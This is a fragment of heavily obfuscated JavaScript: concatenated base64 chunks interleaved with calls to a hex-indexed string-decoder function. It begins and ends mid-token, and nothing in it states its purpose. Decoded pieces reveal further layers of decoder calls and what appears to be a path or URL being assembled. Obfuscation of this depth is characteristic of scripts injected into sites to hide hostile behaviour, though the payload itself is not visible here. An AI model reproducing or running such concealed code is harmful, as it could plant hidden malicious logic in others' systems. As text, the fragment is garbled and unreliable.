WV5ScScpK0woMHg2N2YsJ0xEKHMnK'+_0x6777985s(0x2b1)+'wnTEQocycpK0woMHgyZmQsJ1I3RncnKSt'+'MKDB4MWM1LCdJOFs3JykrTCgweDZkOCwn'+'JnlaQicpK0woMHgxZjksJyYxWiknKStMK'+'DB4M2E1LCclZ2spJykrTCgweDFjNiwnTE'+'QocycpK0woMHg4MTgsJ01AUGYnKStMKDB'+'4NjQ3LCdjRyVhJykrTCgweDc5NSwnWV5S'+'cScpK0woMHg4MmEsJ1I3RncnKStMKDB4M'+'WYyLCd0YzJMJykrTCgweDg2NywnIWlERi'+_0x6777985s(0x382)+'4LCdoS2ttJykrTCgweDRkZCwnUjdGdycp'+_0x6777985s(0x213)+'Ccwak5VJykrTCgweDQyMiwnI25AeCcpK0'+_0x6777985s(0x29c)+'qcW5DJykrTCgweDM3OSwnY0BYIycpK0wo'+'MHg3MDIsJ3BiIVUnKStMKDB4NmNmLCcqR'+'kpdJykrTCgweDM2MiwnSldGNicpK0woMH'+'g0OGUsJ0tTVUsnKStMKDB4M2JiLCdJOFs'+'3JykrTCgweDUxZCwnSThbNycpK0woMHg3'+'MjIsJ2R2UEAnKStMKDB4NjgwLCdjRyVhJ'+'ykrTCgweDQ0OSwneChrSicpK0woMHg1Nj'+_0x6777985s(0x1aa)+'rTCgweDIwMCwnMGpOVScpK0woMHg0YjMs'+_0x6777985s(0x361)+'CgweDRiNywnd3JaOScpK0woMHgyN2YsJy'+'pGSl0nKStM')+('KDB4NmQzLCcjbkB4JykrTCgweDU2YiwnJ'+'jFaKScpK0woMHgzNTksJ0kjIUYnKStMKD'+'B4NWQ1LCdYNzhZJykrTCgweDExNSwnIzF'+_0x6777985s(0x2c4)+'MTExLCd0ZSMxJykrTCgweDRmMywnTylzM'+_0x6777985s(0x3ef)+'VjLCd0YzJMJykrTCgweDZlZCwnY0clYSc'+'pK0woMHg2NmIsJ0xEKHMnKStMKDB4NGM2'+'LCcjMWIwJykrTCgweDEyOCwnTEQocycpK'+'0woMHgxZGYsJ0tTVUsnKStMKDB4NDM4LC'+'cqRkpdJykrTCgweDNhOCwnJlJGSScpK0w'+_0x6777985s(0x2b0)+'Ykp2JykrTCgweDJmNSwnKFZ1MicpK0woM'+'Hg3ZmEsJ1clKGQnKStMKDB4MTg0LCdoS2'+'ttJykrTCgweDE0NSwnIWlERicpK0woMHg'+'2OGYsJ2RbMWonKStMKDB4M2NiLCdYNzhZ'+'JykrTCgweDQ3MiwndGUjMScpK0woMHg1M'+_0x6777985s(0x2c2)+'krTCgweDZkMiwnSldGNicpK0woMHgyYWQ'+'sJ1clKGQnKStMKDB4NDVlLCdPbzkpJykr'+'TCgweDU0NiwnSThbNycpK0woMHg2ZjYsJ'+'2hLa20nKStMKDB4MjZhLCdrU0dBJykrTC'+'gweDI1NSwnaEtrbScpK0woMHgxNTYsJyU'+'0d1QnKSkrKEwoMHgxNGMsJ0hiSnYnKStM'+'KDB4NGY3LCclNHdUJykrTCgweDU3MiwnJ'+_0x6777985s(0x297)+'B4Mjk5LCc2WEFuJykrTCgweDgyNSwnIWl'+_0x6777985s(0x252)+'NmY0LCdPKXMxJykrTCgweDY3YSwnUjdGd'+'ycpK0woMHgzOWYsJ01rSzEnKStMKDB4ND'+'UzLCc2WEFu')+('JykrTCgweDUzZSwndGUjMScpK0woMHgzZ'+'WUsJ1lZNGgnKStMKDB4ODE2LCdYNzhZJy'+'krTCgweDE5MSwnY0clYScpK0woMHg3M2U'+'sJ084N1EnKStMKDB4MjBmLCdkWzFqJykr'+_0x6777985s(0x227)+'01AUGYnKStMKDB4MWE5LCdkdlBAJykrTC'+'gweDZlZSwnKWF2MScpK0woMHg0MGEsJ3g'+'oa0onKStMKDB4NDk1LCdPODdRJykrTCgw'+'eDUzYywneChrSicpK0woMHg2ZTQsJ2RbM'+'WonKStMKDB4N2FmLCclZ2spJykrTCgweD'+'UwNCwnKFZ1MicpK0woMHgzY2EsJyhWdTI'+_0x6777985s(0x3ac)+_0x6777985s(0x37d)+'StMKDB4MzRkLCdSN0Z3JykrTCgweDVhYi'+'wnJjFaKScpK0woMHgzOWIsJypxbkMnKSt'+_0x6777985s(0x248)+'ZHZQQCcpK0woMHgyNzAsJ0BadyQnKStMK'+'DB4MmJmLCc2WEFuJykrTCgweDMyNSwnJn'+_0x6777985s(0x3db)+'4NmNlLCdwUW1HJykrTCgweDdhYSwnRG50'+'QycpK0woMHg0MTEsJyVnayknKStMKDB4M'+'2EzLCcpYXYxJykrTCgweDQwZCwnSGJKdi'+'cpK0woMHgzZTEsJ09vOSknKStMKDB4NTg'+'2LCcwak5VJykrTCgweDRmOCwnJjFaKScp'+'K0woMHg0ZWIsJ2tTR0EnKStMKDB4MjAyL'+'CdAW2ohJykrTCgweDFjZiwnQFtqIScpK0'+'woMHg2MDcsJyhWdTInKStMKDB4NGEwLCd'+'3clo5JykrTCgweDcyMSwnS1NVSycpK0wo'+'MHgyM2UsJ1g3OFknKStMKDB4M2VmLCcwa'+_0x6777985s(0x1bd)+_0x6777985s(0x17f))+('Y0YnKStMKDB4NzBiLCcmMVopJykrTCgwe'+_0x6777985s(0x1d8)+'0nKStMKDB4MmFmLCdAWnckJykrTCgweDd'+'hMiwnNzMpVycpK0woMHgzODUsJ084N1En'+_0x6777985s(0x3b8)+'iwnIzFiMCcpK0woMHg0NTQsJ01AUGYnKS'+'tMKDB4NTFiLCdwYiFVJykrTCgweDEyMyw'+'ndGMyTCcpK0woMHg1NmEsJ1I3RncnKStM'+'KDB4NzhkLCcjbkB4JykrTCgweDNkNSwnW'+'Vk0aCcpK0woMHg1MjcsJ01AUGYnKStMKD'+_0x6777985s(0x28e)+'3UScpK0woMHg1NjcsJyFpREYnKStMKDB4'+'N2I5LCdwYiFVJykrTCgweDNmOSwnI25Ae'+'CcpK0woMHg3YjUsJyMxYjAnKStMKDB4M2'+'ExLCcmMVopJykrTCgweDQwNiwnVyUoZCc'+'pK0woMHgxN2YsJ084N1EnKStMKDB4NGUz'+'LCdPbzkpJykrTCgweDg0MiwnMGpOVScpK'+'0woMHg2NDMsJyVnayknKStMKDB4NGZhLC'+'dZWTRoJykrTCgweDY4YywnKmVjRicpK0w'+'oMHg3ZTEsJ01AUGYnKStMKDB4MmYxLCdK'+'V0Y2JykrTCgweDUyMCwnKmVjRicpK0woM'+'HgzNmEsJ2NHJWEnKStMKDB4MmU1LCclNH'+_0x6777985s(0x195)+'0NzgsJyZ5WkInKStMKDB4MTEyLCcmUkZJ'+'JykrTCgweDUxZSwnKmVjRicpK0woMHg0M'+'WUsJyFpREYnKStMKDB4NzU5LCdjRyVhJy'+'krTCgweDY2MCwnT285KScpK0woMHg3NzA'+'sJ3RjMkwnKStMKDB4NzUyLCcoVnUyJykr'+'TCgweDg2ZSwnTylzMScpK0woMHg2NjksJ'+'2NAWCMnKStMKDB4N2NmLCcoVnUyJykrTC'+'gweDI3Yiwn')+(_0x6777985s(0x36b)+_0x6777985s(0x2ac)+'FiMCcpK0woMHg1YWEsJ3dyWjknKStMKDB'+'4MTJhLCdrU0dBJykrTCgweDExNywnJnla'+'QicpK0woMHgyYTQsJ2NAWCMnKStMKDB4N'+_0x6777985s(0x285)+'cpK0woMHg0OTEsJ2RbMWonKStMKDB4Mzc'+'xLCdjRyVhJykrTCgweDQzMiwncFFtRycp'+'K0woMHgxZmYsJ3goa0onKStMKDB4MmU3L'+'CcjbkB4JykrTCgweDM0ZSwnZFsxaicpK0'+_0x6777985s(0x166)+'SN0Z3JykrTCgweDdjMCwnIWlERicpK0wo'+'MHg4MWYsJ2RbMWonKStMKDB4NzBkLCd0Y'+'zJMJykrTCgweDg2YiwnNzMpVycpK0woMH'+'gxNWUsJzBqTlUnKStMKDB4MmVmLCc2WEF'+'uJykrTCgweDg0ZiwnIWlERicpK0woMHg4'+'NjUsJ3goa0onKStMKDB4MjM0LCcqcW5DJ'+'ykrTCgweDNmNCwnNzMpVycpK0woMHg4Mm'+'IsJ1ZreWonKStMKDB4MTYxLCdkWzFqJyk'+_0x6777985s(0x34c)+'JyZ5WkInKStMKDB4NzE2LCcmMVopJykrT'+'CgweDNkOCwnJlJGSScpK0woMHg3OGMsJz'+'BqTlUnKStMKDB4NTVjLCd0ZSMxJykrTCg'+'weDM3MiwnTylzMScpK0woMHg0NTgsJ0tT'+_0x6777985s(0x236)+'DY1MywnJlJGSScpK0woMHg1OTEsJyVnay'+'knKStMKDB4MmY2LCd3clo5JykrTCgweDF'+'hMywnY0BYIycpK0woMHg0MzAsJyZSRkkn'+'KStMKDB4Mjc0LCdAW2ohJykrTCgweDg1N'+'ywna1NHQScpK0woMHg2YWIsJ2tTR0EnKS'+_0x6777985s(0x39a))+('LCdAW2ohJykrTCgweDE2NCwnKnFuQycpK'+_0x6777985s(0x192)+_0x6777985s(0x337)+'oMHgyNmYsJypGSl0nKStMKDB4NDE5LCdY'+_0x6777985s(0x2cf)+'Hg3YTAsJzczKVcnKStMKDB4Njc1LCcmeV'+'pCJykrTCgweDNkMCwnSThbNycpK0woMHg'+_0x6777985s(0x19c)+'JykrTCgweDU4MSwnUjdGdycpK0woMHg2N'+_0x6777985s(0x3b9)+_0x6777985s(0x3ea)+'sJyFpREYnKStMKDB4NWE3LCdJIyFGJykr'+'TCgweDc4NiwnQCkqeCcpK0woMHg2MmEsJ'+'3BRbUcnKStMKDB4M2M0LCdEbnRDJykrTC'+_0x6777985s(0x178)+_0x6777985s(0x23d)+'eDYxMSwnIWlERicpK0woMHgyMWUsJ3dyW'+'jknKStMKDB4NWRiLCdwUW1HJykrTCgweD'+'E2OCwndGMyTCcpK0woMHgzNWIsJ01AUGY'+'nKStMKDB4MjkxLCdwUW1HJykrTCgweDFk'+'ZSwnKWF2MScpK0woMHg2YmYsJzZYQW4nK'+'StMKDB4MzQ4LCdCVW5hJykrTCgweDZjYi'+'wnVyUoZCcpK0woMHgxMTMsJypxbkMnKSt'+'MKDB4NmJjLCdEbnRDJykrTCgweDU3MSwn'+'TEQocycpK0woMHgxYzksJ3BiIVUnKStMK'+'DB4NzBjLCc3MylXJykrTCgweDExZCwnZH'+'ZQQCcpK0woMHg1NTIsJ2R2UEAnKStMKDB'+_0x6777985s(0x29b)+'MScpK0woMHg2ZGQsJyVnayknKStMKDB4M'+'zFjLCdrU0dBJykrTCgweDVmOSwnNlhBbi'+'cpK0woMHg0')+('Y2QsJ1I3RncnKStMKDB4NDY5LCdjRyVhJ'+'ykpKyhMKDB4N2IyLCdJIyFGJykrTCgweD'+_0x6777985s(0x2b6)+_0x6777985s(0x28a)+'NiwnJTR3VCcpK0woMHg2MmMsJ0RudEMnK'+'StMKDB4MTRiLCdCVW5hJykrTCgweDZiOS'+'wnNzMpVycpK0woMHgyMTEsJ0RudEMnKSt'+'MKDB4NmRiLCdNQFBmJykrTCgweDIzNywn'+'ZFsxaicpK0woMHg3YWUsJ0BadyQnKStMK'+'DB4NWIxLCcqcW5DJykrTCgweDE5NiwnUj'+'dGdycpK0woMHg4NmEsJ08pczEnKStMKDB'+'4NWZhLCdMRChzJykrTCgweDUxNCwnKFZ1'+_0x6777985s(0x221)+_0x6777985s(0x263)+_0x6777985s(0x2f5)+_0x6777985s(0x295)+'K0woMHgyZmUsJ2hLa20nKStMKDB4M2UwL'+'Cd0YzJMJykrTCgweDcxZiwnWVk0aCcpK0'+'woMHgyYjgsJ08pczEnKStMKDB4NmIxLCd'+_0x6777985s(0x1f9)+'MHgyYTgsJyMxYjAnKStMKDB4MjkwLCdAW'+'nckJykrTCgweDdlMCwncGIhVScpK0woMH'+'g0ZTEsJ2RbMWonKStMKDB4NWU4LCclZ2s'+_0x6777985s(0x2b9)+_0x6777985s(0x287)+'ykrTCgweDM0NSwnJWdrKScpK0woMHg1NW'+'QsJ2tTR0EnKStMKDB4NTQ4LCdXJShkJyk'+'rTCgweDg1NCwnT285KScpK0woMHgyMTAs'+_0x6777985s(0x19b)+_0x6777985s(0x3f2)+'czKVcnKStM')+('KDB4NTlmLCchaURGJykrTCgweDE2YywnS'+'ldGNicpK0woMHg2ODcsJ3RjMkwnKStMKD'+_0x6777985s(0x15e)+'jRicpK0woMHgzZjAsJ1leUnEnKStMKDB4'+_0x6777985s(0x286)+'ycpK0woMHg4NDUsJ0pXRjYnKStMKDB4Mz'+'EwLCd3clo5JykrTCgweDE1ZCwnI25AeCc'+'pK0woMHg2ZDAsJypGSl0nKStMKDB4ODQ0'+_0x6777985s(0x35f)+_0x6777985s(0x32e)+'dNQFBmJykrTCgweDFkNiwnSThbNycpK0w'+'oMHg0M2QsJ0ApKngnKStMKDB4N2ZiLCcj'+'MWIwJykrTCgweDdlNCwnVmt5aicpK0woM'+'HgzZjEsJ3BRbUcnKStMKDB4NjI3LCdJOF'+_0x6777985s(0x264)+'3NmMsJzczKVcnKStMKDB4NmEyLCcoVnUy'+'JykrTCgweDE3NSwnUjdGdycpK0woMHgzZ'+_0x6777985s(0x3ce)+'krTCgweDM3YiwnQFp3JCcpK0woMHg2ODE'+_0x6777985s(0x198)+'TCgweDI1OCwneChrSicpK0woMHgzYzgsJ'+'zZYQW4nKStMKDB4NDMxLCd4KGtKJykrTC'+'gweDU5ZSwnJjFaKScpK0woMHg2ZGEsJ1l'+'ZNGgnKStMKDB4MTg3LCdoS2ttJykrTCgw'+'eDc5OCwncGIhVScpK0woMHgxMmUsJ01rS'+_0x6777985s(0x1ab)+'VhMywnQCkqeCcpK0woMHg3NTUsJylhdjE'+'nKStMKDB4MTcyLCdAW2ohJykrTCgweDc1'+'YywnJnlaQicpK0woMHg4NjMsJ2RbMWonK'+'StMKDB4NTRjLCclNHdUJykrTCgweDgzNi'+'wnNlhBbicp')+('K0woMHg4MmQsJ0pXRjYnKStMKDB4NWMzL'+'CdMRChzJykrTCgweDUwYSwnNlhBbicpK0'+'woMHgyODAsJyFpREYnKStMKDB4NTkwLCd'+'Na0sxJykrTCgweDMzOCwnKFZ1MicpK0wo'+_0x6777985s(0x372)+'Fs3JykrTCgweDM4ZSwnJlJGSScpK0woMH'+'g2NmMsJ0xEKHMnKStMKDB4MWVjLCdWa3l'+'qJykrTCgweDNjNiwnaEtrbScpK0woMHgz'+'ZGQsJ1ZreWonKStMKDB4NDQ0LCdZXlJxJ'+_0x6777985s(0x2c3)+'MsJ0BbaiEnKStMKDB4MjUxLCcqcW5DJyk'+'rTCgweDgzYywnTylzMScpK0woMHg0OWQs'+'J0ApKngnKStMKDB4NDA4LCcqZWNGJykrT'+'CgweDQyZiwnQCkqeCcpK0woMHgyNTksJ2'+'NAWCMnKStMKDB4NGY2LCdIYkp2JykrTCg'+'weDIzMCwnVyUoZCcpK0woMHg1MmUsJ1lZ'+'NGgnKStMKDB4NTNiLCdXJShkJykrTCgwe'+'DEyNCwnT285KScpK0woMHgxZjgsJyU0d1'+'QnKStMKDB4NjA1LCdKV0Y2JykrTCgweDU'+'0NCwnJTR3VCcpK0woMHg4MjYsJ2NAWCMn'+_0x6777985s(0x26a)+'ywnd3JaOScpK0woMHg1ZWYsJ2NAWCMnKS'+_0x6777985s(0x217)+'nKnFuQycpK0woMHg3MWQsJ2R2UEAnKStM'+'KDB4ODFhLCdEbnRDJykrTCgweDI5YywnV'+'mt5aicpK0woMHg0MDQsJ0k4WzcnKStMKD'+'B4MThhLCdNQFBmJykrTCgweDNiOCwnJTR'+_0x6777985s(0x17a)+'MzQ2LCdJIyFGJykrTCgweDdmOCwnTWtLM'+'ScpK0woMHg3OGEsJ3RjMkwnKStMKDB4M2'+'RhLCdAW2oh')+('JykrTCgweDYxMywnJWdrKScpK0woMHg0M'+'WYsJ3RjMkwnKStMKDB4NmIzLCcoVnUyJy'+'krTCgweDIyMywnd3JaOScpK0woMHg1NWI'+_0x6777985s(0x31f)+'TCgweDU0ZiwnTWtLMScpK0woMHg2NTYsJ'+'1g3OFknKStMKDB4M2FhLCdjQFgjJykrTC'+'gweDE4MCwnWV5ScScpK0woMHgyNmMsJ0k'+'jIUYnKStMKDB4NDNmLCcoVnUyJykrTCgw'+'eDQxNywnTWtLMScpK0woMHgzMzMsJ0hiS'+'nYnKStMKDB4NTI1LCcwak5VJykrTCgweD'+_0x6777985s(0x2d0)+_0x6777985s(0x23e)+'OCwnJnlaQicpK0woMHg4MTksJ3BRbUcnK'+_0x6777985s(0x36d)+'wnY0clYScpK0woMHgzMmMsJ0kjIUYnKSt'+'MKDB4NzYxLCd0ZSMxJykrTCgweDExZSwn'+'NlhBbicpK0woMHgyY2MsJ3RlIzEnKStMK'+'DB4NDAyLCdjRyVhJykrTCgweDMxZCwnWV'+'5ScScpK0woMHgzZDksJzZYQW4nKStMKDB'+'4NGEyLCdIYkp2JykrTCgweDQ0YiwnJTR3'+_0x6777985s(0x275)+'TZjLCcwak5VJykrTCgweDdiMCwnKkZKXS'+_0x6777985s(0x2f8)+'iLCcjMWIwJykrTCgweDdhYywnI25AeCcp'+'K0woMHgzZTksJ0RudEMnKStMKDB4MjhjL'+'Cd3clo5JykrTCgweDZkNSwnI25AeCcpK0'+'woMHgxMjUsJ1ZreWonKStMKDB4NmFmLCd'+'MRChzJykrTCgweDJjMSwnSSMhRicpK0wo'+'MHg2OTAsJ0BbaiEnKStMKDB4ODJlLCdkd'+'lBAJykrTCgweDQwZSwnJWdrKScpK0woMH'+_0x6777985s(0x3a7))+('REYnKStMKDB4NDgwLCdMRChzJykrTCgwe'+'DRkYSwnNzMpVycpK0woMHg3MTUsJyZ5Wk'+'InKStMKDB4NjVjLCd4KGtKJykrTCgweDU'+'yOSwnaEtrbScpK0woMHg1MzUsJ3RlIzEn'+'KStMKDB4Njg0LCclNHdUJykrTCgweDc0Z'+_0x6777985s(0x189)+'tMKDB4MmNmLCdJIyFGJykrTCgweDYxMiw'+'nTEQocycpK0woMHg2ZDYsJ0pXRjYnKStM'+'KDB4NWI1LCdwUW1HJykrTCgweDdhOCwnK'+_0x6777985s(0x280)+'woMHgzMjgsJ1clKGQnKStMKDB4MTE0LCd'+'wUW1HJykrTCgweDI3NiwnZHZQQCcpK0wo'+_0x6777985s(0x187)+'zhZJykrTCgweDU0NywnUjdGdycpK0woMH'+'g0ODMsJ1ZreWonKStMKDB4MzI0LCcwak5'+'VJykrTCgweDdlNiwnVmt5aicpK0woMHg0'+'YjAsJyhWdTInKStMKDB4MzRhLCdSN0Z3J'+'ykrTCgweDNhMCwndGMyTCcpK0woMHg3OW'+'EsJ0BadyQnKStMKDB4MzBjLCc2WEFuJyk'+'rTCgweDQ3ZiwnJWdrKScpK0woMHg1NzYs'+'J1g3OFknKStMKDB4MmM4LCdIYkp2JykrT'+'CgweDcyNiwnNzMpVycpK0woMHgzN2QsJ2'+'R2UEAnKStMKDB4MmVlLCcmUkZJJykrTCg'+'weDgxZCwnJjFaKScpK0woMHgyYjIsJ1lZ'+'NGgnKStMKDB4NzkwLCdIYkp2JykrTCgwe'+'DFjMCwnMGpOVScpK0woMHg0NDUsJyNuQH'+_0x6777985s(0x228)+_0x6777985s(0x16b)+_0x6777985s(0x38d)+'SwnQlVuYScpKSxjW0woMHgyZGUsJ1clKG'+'QnKV09ZnVu')+('Y3Rpb24ocSxyKXtyZXR1cm4gcStyO30sY'+_0x6777985s(0x393)+'9uKHEscil7cmV0dXJuIHErcjt9LGNbTCg'+'weDc5YiwnJTR3VCcpXT1mdW5jdGlvbihx'+'LHIpe3JldHVybiBxK3I7fSxjW0woMHg2Y'+'jcsJzBqTlUnKV09TCgweDYxYiwnZHZQQC'+'cpKydzLycsY1tMKDB4MzNiLCcoVnUyJyl'+'dPUwoMHgyNWIsJ01AUGYnKStMKDB4MmI3'+'LCdLU1VLJykrTCgweDE4NiwnWVk0aCcpK'+'0woMHg1YzYsJ08pczEnKStMKDB4NDg4LC'+'cqRkpdJykrTCgweDQxMywnMGpOVScpK0w'+'oMHg2NDYsJ2RbMWonKStMKDB4ODI4LCdJ'+'IyFGJykrTCgweDM2ZCwnSThbNycpK0woM'+'HgyMzEsJ3RjMkwnKStMKDB4NTdjLCdCVW'+_0x6777985s(0x1a6)+'yYzcsJyhWdTInKStMKDB4NjI2LCdLU1VL'+'JykrTCgweDQ4MiwneChrSicpK0woMHg3N'+'DMsJ3BRbUcnKStMKDB4N2M4LCcoVnUyJy'+'krTCgweDVjOSwnZHZQQCcpK0woMHgyMzY'+'sJ01rSzEnKStMKDB4MTFmLCdwUW1HJykr'+'TCgweDY2MSwnUjdGdycpK0woMHgxYjAsJ'+_0x6777985s(0x24d)+'gweDFmNiwnY0clYScpK0woMHg1Y2MsJ2R'+_0x6777985s(0x36f)+'eDY0OSwnIzFiMCcpK0woMHgxZDgsJ09vO'+'SknKStMKDB4MjQzLCdkdlBAJykrTCgweD'+'FjYSwnJTR3VCcpK0woMHgzNmMsJ01AUGY'+'nKStMKDB4ODNiLCdAKSp4JykrTCgweDEx'+'NiwnKFZ1MicpK0woMHgzZGIsJ0xEKHMnK'+'StMKDB4ODRhLCcqRkpdJykrTCgweDM4Ni'+'wna1NHQScp')+(_0x6777985s(0x20c)+'CdZXlJxJykrTCgweDJjYiwnNzMpVycpK0'+'woMHgxODEsJ2hLa20nKStMKDB4MjFiLCd'+'0ZSMxJykrTCgweDIwYywnUjdGdycpK0wo'+'MHg3NWEsJzZYQW4nKStMKDB4NDg3LCdAK'+_0x6777985s(0x33b)+'g0NGYsJ09vOSknKStMKDB4NThhLCclZ2s'+_0x6777985s(0x370)+_0x6777985s(0x237)+_0x6777985s(0x1f5)+'YsJ01rSzEnKStMKDB4NjBkLCdjRyVhJyk'+'rTCgweDgwMywnJWdrKScpK0woMHgzODgs'+_0x6777985s(0x2d6)+'CgweDY1MiwnTEQocycpK0woMHgyZDIsJy'+_0x6777985s(0x351)+'weDYwMCwnSSMhRicpK0woMHg4MTcsJ2hL'+'a20nKStMKDB4MmViLCcoVnUyJykrTCgwe'+_0x6777985s(0x3de)+'4nKStMKDB4NmE2LCdjQFgjJykrTCgweDZ'+_0x6777985s(0x28c)+'KStMKDB4MTU0LCdZXlJxJykrTCgweDM4Z'+_0x6777985s(0x2db)+'tMKDB4MzQzLCdNa0sxJykrTCgweDY3Miw'+'nQlVuYScpK0woMHgxNzgsJ1g3OFknKStM'+'KDB4NzQ5LCcmMVopJykrTCgweDMwNSwnT'+'zg3UScpK0woMHg1ZTIsJyZSRkknKStMKD'+_0x6777985s(0x26e)+'KdicpK0woMHg3OGYsJyZ5WkInKStMKDB4'+'NjRjLCdXJShkJykrTCgweDYzOSwnKkZKX'+'ScpK0woMHg2YTcsJ0BbaiEnKStMKDB4M2'+'U3LCcjbkB4')+('JykrTCgweDQ4YiwnKnFuQycpK0woMHgzN'+'GIsJ3RlIzEnKStMKDB4MTdlLCdJIyFGJy'+'krTCgweDVkOSwnSGJKdicpK0woMHgxZTk'+'sJ1clKGQnKStMKDB4MTRmLCdAKSp4Jykr'+'TCgweDViMiwnTzg3UScpK0woMHgyOTMsJ'+'0ApKngnKStMKDB4MjZiLCcqZWNGJykrTC'+'gweDE5YiwncFFtRycpK0woMHg3YjEsJyM'+'xYjAnKStMKDB4NjlkLCdYNzhZJykrTCgw'+'eDVjMSwnJlJGSScpK0woMHgzNjQsJ0tTV'+'UsnKStMKDB4NjViLCclZ2spJykrTCgweD'+'QxNiwnJlJGSScpK0woMHgzMDcsJ0BadyQ'+_0x6777985s(0x30e)+'MSwnSSMhRicpK0woMHg2NmUsJyZ5WkInK'+'StMKDB4NWYzLCdNa0sxJykrTCgweDVkZS'+'wnVyUoZCcpK0woMHg2OGUsJylhdjEnKSt'+'MKDB4NmQ5LCdkWzFqJykrTCgweDFiOSwn'+'SldGNicpK0woMHgyMjAsJ1lZNGgnKStMK'+'DB4MzE0LCdwYiFVJykrTCgweDdjYywndG'+_0x6777985s(0x249)+'4MzQ5LCd0ZSMxJykrTCgweDc4OCwnZFsx'+'aicpK0woMHg3MjgsJ01AUGYnKStMKDB4N'+_0x6777985s(0x356)+_0x6777985s(0x1bc)+'0LCclZ2spJykrTCgweDE0NywnKnFuQycp'+'K0woMHg4MjEsJ3RjMkwnKStMKDB4NTc1L'+'CcjMWIwJykrTCgweDMyOSwnS1NVSycpK0'+'woMHg3YmUsJ2NHJWEnKStMKDB4M2U4LCc'+'mMVopJykrTCgweDMyZSwnd3JaOScpK0wo'+'MHg1YzIsJ2NAWCMnKStMKDB4M2NjLCclN'+'HdUJykrTCgweDdmZiwnSThbNycpK0woMH'+'g2OTUsJ1I3')+(_0x6777985s(0x3cf)+'DdkMSwnWVk0aCcpK0woMHg0MGIsJ0Bbai'+'EnKStMKDB4MjNkLCcjMWIwJykrTCgweDJ'+'lZCwncGIhVScpK0woMHg0NzksJyhWdTIn'+'KStMKDB4MmVhLCcjMWIwJykrTCgweDdkM'+'ywnWV5ScScpK0woMHg2YmUsJ2RbMWonKS'+'tMKDB4NWUzLCdNa0sxJykrTCgweDEzZiw'+'nIzFiMCcpK0woMHgxNmEsJ2R2UEAnKStM'+'KDB4MzgxLCcmeVpCJykrTCgweDViOSwnY'+'0BYIycpK0woMHgyYTIsJ0JVbmEnKStMKD'+'B4MTc3LCdMRChzJykrTCgweDY3OCwnKWF'+'2MScpK0woMHgyOTQsJ1g3OFknKStMKDB4'+_0x6777985s(0x2f1)+'ycpK0woMHg2M2IsJ1I3RncnKStMKDB4NT'+'JmLCdAW2ohJykrTCgweDEzMiwnRG50Qyc'+'pK0woMHgzNTAsJyFpREYnKStMKDB4NGQz'+'LCcmUkZJJykrTCgweDRhZiwnTUBQZicpK'+'0woMHg0NDYsJ0BbaiEnKStMKDB4MTllLC'+'d4KGtKJykrTCgweDFjYiwncFFtRycpK0w'+'oMHg3ODIsJ0ApKngnKStMKDB4NmFlLCdK'+_0x6777985s(0x2ca)+'HgzOTAsJ08pczEnKStMKDB4N2I0LCdZWT'+'RoJykrTCgweDM3ZiwnTzg3UScpK0woMHg'+'xZDQsJ0tTVUsnKStMKDB4M2NkLCdCVW5h'+'JykrTCgweDVkNCwnJlJGSScpK0woMHgyM'+_0x6777985s(0x274)+'krTCgweDQyNiwnJlJGSScpK0woMHg2ZmY'+_0x6777985s(0x2dd)+_0x6777985s(0x37e)+'1lZNGgnKStMKDB4NDM0LCdZXlJxJykrTC'+'gweDFlNSwn')+('SGJKdicpK0woMHg2ZmIsJ3RjMkwnKStMK'+'DB4ODEzLCdPODdRJykrTCgweDYzZiwnTz'+_0x6777985s(0x1a5)+'4NjY3LCcqcW5DJykrTCgweDU1MywnJlJG'+'SScpK0woMHg0MGMsJylhdjEnKStMKDB4N'+'GUwLCdwYiFVJykrTCgweDdlYSwnQlVuYS'+'cpK0woMHgzY2YsJ2RbMWonKStMKDB4MzF'+'hLCd4KGtKJykrTCgweDdmYywnIzFiMCcp'+_0x6777985s(0x1d5)+_0x6777985s(0x3e6)+_0x6777985s(0x394)+'3MylXJykrTCgweDg1MiwnWV5ScScpK0wo'+'MHgzNWMsJypxbkMnKStMKDB4MWQwLCdAW'+_0x6777985s(0x2ba)+'g0ODksJ2NAWCMnKStMKDB4NWNhLCdMRCh'+'zJykrKEwoMHgzZDQsJ2NHJWEnKStMKDB4'+'NmE0LCdPODdRJykrTCgweDQ0OCwnNzMpV'+_0x6777985s(0x1ed)+_0x6777985s(0x161)+'pK0woMHgyNWYsJzZYQW4nKStMKDB4MWM0'+_0x6777985s(0x2c6)+'0woMHg2N2MsJyNuQHgnKStMKDB4MjRjLC'+'doS2ttJykrTCgweDU5YiwnSSMhRicpK0w'+'oMHg0YTksJypxbkMnKStMKDB4ODYyLCdI'+'Ykp2JykrTCgweDZjNSwnVyUoZCcpK0woM'+_0x6777985s(0x2a8)+'UyJykrTCgweDg2NiwnJTR3VCcpK0woMHg'+_0x6777985s(0x32f)+_0x6777985s(0x3e1)+'DEsJ0JVbmEnKStMKDB4Nzc5LCdjRyVhJy'+'krTCgweDM1')+('NiwnTWtLMScpK0woMHgyNDksJ2NHJWEnK'+'StMKDB4NTJhLCdAWnckJykrTCgweDJiOS'+'wnQCkqeCcpK0woMHgyMWMsJ0tTVUsnKSt'+_0x6777985s(0x2e4)+'VyUoZCcpK0woMHgxNDAsJ2tTR0EnKStMK'+_0x6777985s(0x1ca)+_0x6777985s(0x32b)+'4MmExLCdJOFs3JykrTCgweDc3ZiwnQlVu'+'YScpK0woMHg1Y2QsJ3RjMkwnKStMKDB4N'+'DZlLCcqZWNGJykrTCgweDI3MiwnKWF2MS'+'cpK0woMHgxMjIsJyhWdTInKStMKDB4MjQ'+_0x6777985s(0x18b)+'K0woMHg1NjYsJ0JVbmEnKStMKDB4ODZkL'+_0x6777985s(0x2f2)+'woMHgxNjIsJ1ZreWonKStMKDB4NWU2LCc'+'lNHdUJykrTCgweDQzZSwnTUBQZicpK0wo'+'MHgxZjEsJ2tTR0EnKStMKDB4NjdlLCdNa'+'0sxJykrTCgweDYwZiwnNlhBbicpK0woMH'+'gxYmYsJ0RudEMnKStMKDB4MzhiLCdMRCh'+'zJykrTCgweDIzNSwnY0BYIycpK0woMHg4'+'NWQsJ0tTVUsnKStMKDB4NjVmLCcqcW5DJ'+'ykrTCgweDU4ZiwnQlVuYScpK0woMHg0Yj'+'QsJ01rSzEnKStMKDB4M2M3LCcqcW5DJyk'+'rTCgweDgwNCwncFFtRycpK0woMHg3MTIs'+'JzZYQW4nKStMKDB4NTBlLCdLU1VLJykrT'+'CgweDczNSwnMGpOVScpK0woMHgzMWYsJy'+'YxWiknKStMKDB4NDZkLCdEbnRDJykrTCg'+'weDNlNSwncGIhVScpK0woMHg3NWQsJ2Rb'+'MWonKStMKDB4N2JiLCdjRyVhJykrTCgwe'+'DU0YSwnKWF2MScpK0woMHg0Y2YsJ0Bady'+_0x6777985s(0x3